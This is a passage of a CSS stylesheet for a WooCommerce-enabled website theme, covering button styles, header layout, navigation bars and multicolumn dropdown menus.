.woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active, .main_content .woocommerce .quantity .plus:active, .main_content .woocommerce-page .quantity .plus:active, .main_content .woocommerce #content .quantity .plus:active, .main_content .woocommerce-page #content .quantity .plus:active, .main_content .woocommerce .quantity .minus:active, .main_content .woocommerce-page .quantity .minus:active, .main_content .woocommerce #content .quantity .minus:active, .main_content .woocommerce-page #content .quantity .minus:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.btn.btn-themecolor, .btn.more.btn-themecolor {
	background-image: none;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset
}
.btn1 {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.btn1.medium_button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.single_module.portfolio .post_nav_module a, .miss_form_row input[type="submit"], .form-submit input[type="submit"], input[type="submit"], .form-submit button, .woocommerce .shop_table input.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.woocommerce .buttons a.button, .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.products .product_item .box a.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button.alt {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button:hover:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button:hover, .main_content .woocommerce button.button:hover, .main_content .woocommerce-page button.button:hover, .main_content .woocommerce input.button:hover, .main_content .woocommerce-page input.button:hover, .main_content .woocommerce #respond input#submit:hover, .main_content .woocommerce-page #respond input#submit:hover, .main_content .woocommerce #content input.button:hover, .main_content .woocommerce-page #content input.button:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button.alt:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt:hover, .main_content .woocommerce button.button.alt:hover, .main_content .woocommerce-page button.button.alt:hover, .main_content .woocommerce input.button.alt:hover, .main_content .woocommerce-page input.button.alt:hover, .main_content .woocommerce #respond input#submit.alt:hover, .main_content .woocommerce-page #respond input#submit.alt:hover, .main_content .woocommerce #content input.button.alt:hover, .main_content .woocommerce-page #content input.button.alt:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content .woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.btn1.small_button, .btn1.btn-sm, .btn-group-sm>.btn1.btn {
	padding: 4px 15px 4px 15px;
	font-size: 85% !important
}
.commentmetadata a {
	padding: 4px 15px 4px 15px;
	font-size: 85% !important
}
.btn1.large_button, .btn1.btn-lg, .btn-group-lg>.btn1.btn {
	padding: 8px 25px 11px 25px;
	font-size: 125% !important
}
.btn2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.btn.btn-themecolor2, .btn.more.btn-themecolor2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.semi-more .next-page, .main_content .btn.more.btn-themecolor2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.btn2 {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.sm, .btn2.btn-sm, .btn-group-sm>.btn2.btn, .btn2.small_button {
	padding: 3px 14px 3px 14px;
	font-size: 85% !important
}
.btn2.md, .btn2.btn-medium {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.semi-more .next-page {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.medium_button {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.lg, .btn2.btn-lg, .btn-group-lg>.btn2.btn, .btn2.large_button {
	padding: 7px 24px 10px 24px;
	font-size: 125% !important
}
.extra_header {
	min-height: 50px;
	line-height: 50px;
	text-align: right;
	padding-left: 20px;
	padding-right: 20px
}
.extra_header .extra_item {
	height: 38px;
	padding-top: 6px;
	padding-bottom: 6px;
	line-height: 38px !important;
	text-align: left;
	vertical-align: top;
	display: inline-block;
	margin-right: 20px
}
.extra_header .extra_item:last-child {
	margin-right: 0px
}
.extra_header .extra_item.menu {
	padding-top: 0
}
.extra_header .extra_item.langs {
	float: left
}
.extra_header .extra_item.langs .nav li.dropdown {
	padding: 0;
	min-width: 100px;
	margin: 0
}
.extra_header .extra_item.langs .nav li.dropdown:hover ul.dropdown-menu {
	display: block
}
.extra_header .extra_item.langs .nav li.dropdown:hover ul.dropdown-menu li>a:hover {
	background-image: none
}
.extra_header .extra_item.langs .nav li.dropdown>a {
	display: block
}
.extra_header .extra_item.langs .nav li.dropdown>a i>img {
	display: inline-block
}
.extra_header .extra_item.langs .nav li.dropdown ul.dropdown-menu a img {
	padding-top: 4px;
	float: right
}
.extra_header .extra_item.langs .nav li.dropdown ul.dropdown-menu {
	padding-top: 0;
	padding-bottom: 0
}
.extra_header .extra_item .nav {
	margin: 0px
}
.extra_header .extra_item .nav ul>li {
	display: block;
	float: none
}
.extra_header .extra_item .nav li a {
	padding: 0px 10px;
	border-width: 0px 0px 0px 1px;
	border-style: solid
}
.extra_header .extra_item>.nav>li {
	padding-top: 8px
}
.extra_header .extra_item>.nav>li ul {
	position: relative;
	border-radius: 0;
	margin: 0px
}
.extra_header .extra_item a * {
	color: inherit
}
.extra_header .extra_item .nav li {
	float: left
}
.extra_header .extra_item .nav li ul li a {
	padding: 10px
}
.extra_header .nav .dropdown.open ul {
	top: 14px;
	padding: 0
}
.extra_header .extra_item .nav li a:hover, .extra_header .extra_item .nav li a:focus {
	background-color: transparent;
	outline: none
}
.extra_header .extra_item .nav li:first-child a {
	border: 0px none
}
.extra_header .extra_item .nav.extra li ul, .extra_header .extra_item .nav.extra li:hover ul {
	display: none
}
.extra_header .social_icon i {
	font-size: 14px;
	padding: 0px 5px;
	text-align: center
}
.extra_header .nav .dropdown.open ul {
	display: inline-block
}
.site_info .v_aligning, .site_info .item_contact {
	display: table-cell;
	vertical-align: middle
}
.site_info .site_contacts {
	text-align: right
}
body>.page-body>header {
	border-width: 1px 0px;
	border-style: solid
}
body>.page-body>header .container .row-fluid .col-xs-12 {
	position: relative;
	float: none
}
header.fixed {
	margin-top: 0;
	top: 0;
	width: 100%;
	z-index: 9000
}
header .navbar {
	margin: 0px;
	position: relative;
	width: 100%;
	float: right
}
header .navbar.navbar-relative-top {
	opacity: 1
}
header nav {
	text-align: left;
	float: none;
	line-height: 0px
}
header nav.centered {
	display: inline
}
header nav.centered .nav {
	display: block
}
header nav.centered .nav>li {
	float: none;
	display: inline-block
}
header nav.right {
	float: right
}
header nav.right .nav {
	float: right
}
header .navbar .nav {
	display: inline;
	float: none;
	margin: 0px auto;
	position: static;
	z-index: 9500
}
header .navbar .nav .nav-search-box {
	float: right;
	right: 0px;
	width: 60px;
	text-align: right
}
header .navbar .nav .nav-search-box .search-button {
	cursor: pointer
}
header .navbar .nav .nav-search-box .search-button::after {
	content: none
}
header .navbar .nav .nav-search-box .icosearch {
	font-size: 20px;
	right: 0px;
	float: right
}
header .navbar .nav .nav-search-box .search-form {
	display: none;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	width: 285px;
	margin: 0px;
	float: right;
	right: 20px;
	top: 0;
	position: relative;
	z-index: 5
}
header .navbar .nav .nav-search-box .search-form fieldset {
	position: relative;
	border: 0px none;
	padding: 5px 8px;
	overflow: visible
}
header .navbar .nav .nav-search-box .search-form fieldset:before {
	content: ' ';
	display: block;
	height: 0px;
	width: 0px;
	position: absolute;
	top: -7px;
	right: 5px;
	border-style: solid;
	border-width: 0px 7px 7px 7px;
	border-top-color: transparent;
	border-right-color: transparent;
	border-left-color: transparent
}
header .navbar .nav .nav-search-box .search-form fieldset i {
	display: none
}
.nav a {
	cursor: default
}
.nav a[href] {
	cursor: pointer
}
a[href] * {
	cursor: pointer
}
header .navbar .nav>li>a {
	text-shadow: none;
	text-transform: none;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	position: relative
}
header .navbar .nav>li>a>i {
	float: left
}
.navbar .nav>li ul {
	text-align: left
}
header .navbar nav.right {
	float: right
}
header .navbar nav.right .nav-search-box {
	position: static
}
header .navbar .nav .nav-search-box .icosearch {
	float: none
}
.navbar .nav>li.menu-item>a>span>span {
	display: inline-block;
	vertical-align: middle;
	line-height: 1.4em;
	max-width: 200px
}
.navbar .nav>li.menu-item>a.menu_item_without_text>span>span {
	display: none
}
.navbar .nav li>a>.half {
	display: block;
	position: relative
}
.navbar .nav>li>a.with_teaser>.half>span {
	display: block;
	position: relative;
	white-space: nowrap;
	bottom: 0px;
	line-height: 100%;
	text-align: left
}
.navbar .nav>li>a.with_teaser small.teaser {
	position: relative;
	display: block;
	margin-top: 3px;
	line-height: 100%;
	white-space: nowrap;
	text-align: left;
	opacity: 0.5
}
.navbar .nav ul ul a.with_teaser small.teaser {
	display: none
}
header .navbar .nav>li>a {
	padding-left: 20px;
	padding-right: 20px
}
header .navbar .nav>li>a.with_icon {
	padding-left: 20px;
	padding-right: 20px
}
.nav>li>a.with_icon>.half, .nav>li>a.with_icon>.teaser {
	margin-left: 38px
}
.navbar .menu-logo {
	padding-right: 25px
}
.navbar .menu-logo.mobile {
	display: none
}
.navbar .btn-menu {
	outline: none;
	position: relative;
	background: transparent;
	background-image: none;
	padding: 0px
}
.navbar .btn-menu .icon-bar {
	display: block;
	width: 18px;
	height: 2px;
	padding: 0px;
	margin: 0px 0px 3px 0px
}
.navbar .navbar-collapse .nav>li>.dropdown-menu {
	margin: 0px;
	z-index: 5000
}
.nav li a .teaser {
	display: none
}
.nav>li>.dropdown-menu.floatright {
	float: right;
	right: 0px;
	left: auto
}
.dropdown-menu {
	background-color: transparent
}
.navbar .nav li:hover>.dropdown-menu, .navbar .navbar-collapse .nav ul.dropdown-menu li:hover>ul.dropdown-menu {
	display: block
}
.navbar .nav li:hover>.dropdown-menu.multicolumn_dropdown, .navbar .nav li:hover>.dropdown-menu.recent_posts_dropdown, .navbar .nav li:hover>.dropdown-menu.pages_gallery_dropdown {
	display: inline-block
}
.nav .dropdown-menu li:after {
	content: ' ';
	display: block;
	width: 100%;
	height: 0px;
	clear: both
}
header .navbar .nav>li {
	position: relative
}
header .navbar .nav>li.submenu_enable_full_width {
	position: static
}
.nav>li.pull-right {
	float: right
}
.nav>li>.dropdown-menu {
	position: absolute
}
.nav>li a.menu_item_without_text .link_text {
	display: none
}
.nav>li a.menu_item_without_text.with_icon i {
	padding: 0
}
.nav>li.submenu_enable_full_width>.dropdown-menu {
	width: 100%;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.nav>li.submenu_enable_full_width>.dropdown-menu.std_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.static_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.multicolumn_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.pages_gallery_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.recent_posts_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu>li .after_menu_details {
	width: 100%;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.nav .dropdown-menu.recent_posts_dropdown>li, .nav .dropdown-menu.pages_gallery_dropdown>li, .nav .dropdown-menu.multicolumn_dropdown>li {
	float: left
}
.nav>li>.dropdown-menu>li>a, .nav>li>.dropdown-menu li a {
	position: relative;
	width: auto;
	padding: 7px 20px 7px 15px;
	line-height: 20px;
	margin: 0px;
	white-space: normal
}
.nav.hover>li>.dropdown-menu li a:hover {
	background-image: none
}
.nav>li .dropdown-menu li>a.with_teaser>.half, .nav>li .dropdown-menu li>a.with_teaser>.teaser {
	display: block;
	line-height: 100%;
	padding-bottom: 3px
}
.nav>li .dropdown-menu li>a.with_teaser .half, .nav>li .dropdown-menu li>a.with_teaser .teaser, .nav>li .dropdown-menu li>a.with_teaser.with_icon>.half, .nav>li .dropdown-menu li>a.with_teaser.with_icon>.teaser {
	margin-left: 0
}
.nav>li .dropdown-menu li>a.with_teaser i, .nav>li .dropdown-menu li>a.with_teaser.with_icon>i {
	margin-bottom: 10px
}
.nav>li .dropdown-menu li>a.with_icon>.half, .nav>li .dropdown-menu li>a.with_icon>.teaser {
	margin-left: 0
}
.nav li a.with_icon i {
	display: block;
	float: left;
	line-height: 20px;
	padding-right: 14px;
	height: 100%
}
.nav li a.disable_icon i {
	display: none
}
.nav li .dropdown-menu.submenu_disable_icons li>a>i {
	display: none
}
.nav li .dropdown-menu a.with_icon .link_text {
	margin-left: 27px;
	display: block
}
.nav li .dropdown-menu.submenu_disable_icons li a.with_icon .link_text {
	margin-left: 0px
}
.navbar-collapse>ul>.std_dropdown>.dropdown-menu.std_dropdown {
	padding: 0px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: transparent
}
.nav .dropdown-menu.std_dropdown {
	padding: 0px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: transparent
}
.nav>li>.dropdown-menu.std_dropdown {
	width: 205px
}
.navbar .navbar-collapse .nav>li>.dropdown-menu.std_dropdown {
	border-width: 3px 0px 0px 0px;
	border-style: solid;
	padding: 0px
}
.navbar .navbar-collapse .nav .dropdown-menu.std_dropdown li {
	position: relative
}
.navbar .nav>li>.dropdown-menu:before {
	content: '';
	display: none
}
.navbar .nav>li>.dropdown-menu:after {
	display: none
}
.nav>li>.dropdown-menu.std_dropdown ul {
	width: 205px
}
.nav>li>.dropdown-menu.std_dropdown>li>a, .nav>li>.dropdown-menu.std_dropdown li a {
	font-size: 12px;
	border-width: 0px 0px 1px 0px;
	border-style: solid
}
.dropdown-menu.std_dropdown.submenu_disable_icons li>a {
	padding: 3px 20px
}
.navbar-collapse .dropdown-menu.std_dropdown.submenu_disable_icons li+li a, .navbar-collapse .dropdown-menu.std_dropdown.submenu_disable_icons a {
	padding: 3px 20px
}
.dropdown-menu.std_dropdown li>a:hover, .navbar-collapse .dropdown-menu.std_dropdown li+li a:hover {
	background-image: none
}
.nav>li>.dropdown-menu.std_dropdown>li>.dropdown-menu li:first-child>a i {
	padding-left: 4px
}
.nav>li>.dropdown-menu.std_dropdown li a:before {
	content: '\f105';
	font-family: FontAwesome;
	text-align: center;
	font-weight: 800;
	display: block;
	height: 20px;
	width: 10px;
	line-height: 20px;
	font-size: 8px;
	position: absolute;
	right: 6px
}
.nav>li>.dropdown-menu.std_dropdown li a:last-child:before {
	content: ''
}
.nav>li>.dropdown-menu.std_dropdown li .dropdown-menu {
	left: 100%;
	top: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu {
	position: relative;
	top: 0px;
	left: 0px;
	float: none;
	width: auto;
	margin-left: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu li:first-child {
	margin-left: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu li:first-child>a i {
	padding-left: 0px
}
.nav .dropdown-menu.multicolumn_dropdown>li {
	margin-bottom: 25px
}
.nav .dropdown-menu.multicolumn_dropdown li {
	display: block;
	position: static
}
.nav .dropdown-menu.multicolumn_dropdown .dropdown-menu {
	display: block;
	position: static;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	width: 100%
}
.nav .dropdown-menu.multicolumn_dropdown .dropdown-menu a {
	font-size: 12px
}
.submenu_custom_content {
	display: block
}
.submenu_custom_content>.row-fluid>* {
	margin-bottom: 10px
}
.nav>li>.dropdown-menu.static_dropdown, .nav>li>.dropdown-menu.multicolumn_dropdown, .nav>li>.dropdown-menu.pages_gallery_dropdown, .nav>li>.dropdown-menu.recent_posts_dropdown {
	width: 479px;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2)
}
.nav>li>.dropdown-menu>li .after_menu_details {
	width: 479px;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2)
}
.nav>li>.dropdown-menu>li .after_menu_details img {
	margin-bottom: 10px
}
.nav>li>.dropdown-menu>li .after_menu_details .post_title {
	margin-top: 5px
}
.nav>li>.dropdown-menu>li .after_menu_details .post_title a {
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0
}
.nav>li>.dropdown-menu>li .after_menu_details .post_excerpt {
	margin: 0px
}
.nav>li>.dropdown-menu.pages_gallery_dropdown li .after_menu_details .post_title {
	line-height: 48px
}
.nav>li>.dropdown-menu>li .after_menu_details a {
	padding: 0;
	margin: 0
}
.nav .dropdown-menu>li .after_menu_details .post_title a {
	background-color: transparent !important
}
.nav .dropdown-menu>li .after_menu_details {
	position: absolute;
	display: none;
	top: 100%;
	left: 0px;
	border-width: 3px 0px 0px 0px;
	border-style: solid
}
.nav .dropdown-menu>li:hover .after_menu_details {
	display: block
}
.nav .dropdown-menu.recent_posts_dropdown>li a {
	text-align: center;
	margin: 2px;
	padding: 0px;
	overflow: hidden
}
.nav .dropdown-menu.recent_posts_dropdown>li a:hover img {
	opacity: 0.8
}
.nav .dropdown-menu.pages_gallery_dropdown>li a {
	text-align: center;
	margin: 2px;
	padding: 0px;
	overflow: hidden
}
.nav .dropdown-menu.recent_posts_dropdown>li a.disable_icon {
	display: block
}
.nav .dropdown-menu.pages_gallery_dropdown>li a.disable_icon {
	display: block
}
.nav .dropdown-menu.pages_gallery_dropdown>li a i {
	display: block;
	width: 100%;
	text-align: center
}
.nav .dropdown-menu.recent_posts_dropdown>li a i {
	display: block;
	width: 100%;
	text-align: center
}
.nav .dropdown-menu.pages_gallery_dropdown>li a .link_text {
	display: none
}
.nav .dropdown-menu.pages_gallery_dropdown>li a i {
	float: none;
	padding: 0px
}
.nav .dropdown-menu.recent_posts_dropdown>li a i {
	float: none;
	padding: 0px
}
.nav>li>.dropdown-menu {
	position: absolute;
	display: none;
	top: 100%;
	left: 0px;
	border-width: 3px 0px 0px 0px;
	border-style: solid
}
.nav>li:hover>.dropdown-menu {
	margin-top: 0;
	opacity: 1
}
header .navbar .nav li ul.dropdown-menu.pages_gallery_dropdown li:hover>ul.dropdown-menu {
	display: none
}
.nav .dropdown-menu.multicolumn_dropdown.columns2>li, .nav .dropdown-menu.pages_gallery_dropdown.columns2>li, .nav .dropdown-menu.recent_posts_dropdown.columns2>li {
	width: 50%
}
.nav .dropdown-menu.multicolumn_dropdown.columns2>li:nth-child(2n+3), .nav .dropdown-menu.pages_gallery_dropdown.columns2>li:nth-child(2n+3), .nav .dropdown-menu.recent_posts_dropdown.columns2>li:nth-child(2n+3) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns3>li, .nav .dropdown-menu.pages_gallery_dropdown.columns3>li, .nav .dropdown-menu.recent_posts_dropdown.columns3>li {
	width: 33.3%
}
.nav .dropdown-menu.multicolumn_dropdown.columns3>li:nth-child(3n+4), .nav .dropdown-menu.pages_gallery_dropdown.columns3>li:nth-child(3n+4), .nav .dropdown-menu.recent_posts_dropdown.columns3>li:nth-child(3n+4) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns4>li, .nav .dropdown-menu.pages_gallery_dropdown.columns4>li, .nav .dropdown-menu.recent_posts_dropdown.columns4>li {
	width: 25%
}
.nav .dropdown-menu.multicolumn_dropdown.columns4>li:nth-child(4n+5), .nav .dropdown-menu.pages_gallery_dropdown.columns4>li:nth-child(4n+5), .nav .dropdown-menu.recent_posts_dropdown.columns4>li:nth-child(4n+5) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns5>li, .nav .dropdown-menu.pages_gallery_dropdown.columns5>li, .nav .dropdown-menu.recent_posts_dropdown.columns5>li {
	width: 20%
}
.nav .dropdown-menu.multicolumn_dropdown.columns5>li:nth-child(5n+6), .nav .dropdown-menu.pages_gallery_dropdown.columns5>li:nth-child(5n+6), .nav .dropdown-menu.recent_posts_dropdown.columns5>li:nth-child(5n+6) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns6>li, .nav .dropdown-menu.pages_gallery_dropdown.columns6>li, .nav .dropdown-menu.recent_posts_dropdown.columns6>li {
	width: 16.6%
}
.nav .dropdown-menu.multicolumn_dropdown.columns6>li:nth-child(6n+7), .nav .dropdown-menu.pages_gallery_dropdown.columns6>li:nth-child(6n+7), .nav .dropdown-menu.recent_posts_dropdown.columns6>li:nth-child(6n+7) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns8>li, .nav .dropdown-menu.pages_gallery_dropdown.columns8>li, .nav .dropdown-menu.recent_posts_dropdown.columns8>li {
	width: 12.5%
}
.nav .dropdown-menu.multicolumn_dropdown.columns8>li:nth-child(8n+9), .nav .dropdown-menu.pages_gallery_dropdown.columns8>li:nth-child(8n+9), .nav .dropdown-menu.recent_posts_dropdown.columns8>li:nth-child(8n+9) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns10>li, .nav .dropdown-menu.pages_gallery_dropdown.columns10>li, .nav .dropdown-menu.recent_posts_dropdown.columns10>li {
	width: 10%
}
.nav .dropdown-menu.multicolumn_dropdown.columns10>li:nth-child(10n+11), .nav .dropdown-menu.pages_gallery_dropdown.columns10>li:nth-child(10n+11), .nav .dropdown-menu.recent_posts_dropdown.columns10>li:nth-child(10n+11) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns12>li, .nav .dropdown-menu.pages_gallery_dropdown.columns12>li, .nav .dropdown-menu.recent_posts_dropdown.columns12>li {
	width: 8.3%
}
.nav .dropdown-menu.multicolumn_dropdown.columns12>li:nth-child(12n+13), .nav .dropdown-menu.pages_gallery_dropdown.columns12>li:nth-child(12n+13), .nav .dropdown-menu.recent_posts_dropdown.columns12>li:nth-child(12n+13) {
	clear: left
}
.nav .dropdown-menu.pages_gallery_dropdown.columns2>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns2>li a>i {
	line-height: 220px;
	height: 220px;
	font-size: 100px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns3>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns3>li a>i {
	line-height: 145px;
	height: 145px;
	font-size: 70px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns4>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns4>li a>i {
	line-height: 108px;
	height: 108px;
	font-size: 50px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns5>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns5>li a>i {
	line-height: 85px;
	height: 85px;
	font-size: 40px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns6>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns6>li a>i {
	line-height: 70px;
	height: 70px;
	font-size: 25px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns8>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns8>li a>i {
	line-height: 52px;
	height: 52px;
	font-size: 20px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns10>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns10>li a>i {
	line-height: 41px;
	height: 41px;
	font-size: 18px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns12>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns12>li a>i {
	line-height: 33px;
	height: 33px;
	font-size: 16px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns2>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns2>li a>i {
	line-height: 558px;
	height: 558px;
	font-size: 100px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns3>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns3>li a>i {
	line-height: 376px;
	height: 376px;
	font-size: 70px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns4>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns4>li a>i {
